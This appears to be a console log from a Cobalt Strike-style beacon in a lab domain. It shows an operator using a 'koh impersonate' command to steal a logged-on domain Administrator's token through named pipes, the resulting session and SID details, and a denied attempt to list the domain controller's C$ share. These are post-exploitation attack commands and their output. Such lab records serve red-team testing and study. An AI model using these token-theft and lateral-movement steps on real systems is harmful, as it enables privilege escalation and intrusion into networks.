 [04/19 09:45:28] beacon> koh impersonate 1177582
[04/19 09:45:29] [+] host called home, sent: 7040 bytes
[04/19 09:45:31] [+] received output:
[*] Using KohPipe                    : \\.\pipe\imposecost
[04/19 09:45:31] [+] received output:
[*] Enabled SeImpersonatePrivilege
[04/19 09:45:31] [+] received output:
[*] Creating impersonation named pipe: \\.\pipe\imposingcost
[04/19 09:45:31] [+] received output:
[*] Impersonation succeeded. Duplicating token.
[04/19 09:45:31] [+] received output:
[*] Impersonated token successfully duplicated.
[04/19 09:45:31] [+] Impersonated CRASH\Administrator
[04/19 09:45:31] [+] received output:
  [*] New Logon Session     : 4/19/2024 9:45:29 AM
      UserName              : CRASH\Administrator
      LUID                  : 1177582
      LogonType             : RemoteInteractive
      AuthPackage           : Kerberos
      User SID              : S-1-5-21-1400973894-1732215467-1400486941-500
      Credential UserName   : CRASH\Administrator
      Origin LUID           : 999 (0x3e7)
      [*] Successfully negotiated a token for LUID 1177582 (hToken: 1028)
  [X] Error conecting to \\.\pipe\imposingcost : The system cannot find the file specified (-2147467259)
[04/19 09:45:45] beacon> ls \\DC.CRASH.LAB\C$
[04/19 09:45:45] [*] Tasked beacon to list files in \\DC.CRASH.LAB\C$
[04/19 09:45:45] [+] host called home, sent: 35 bytes
[04/19 09:45:46] [-] could not open \\DC.CRASH.LAB\C$\*: 5 - ERROR_ACCESS_DENIED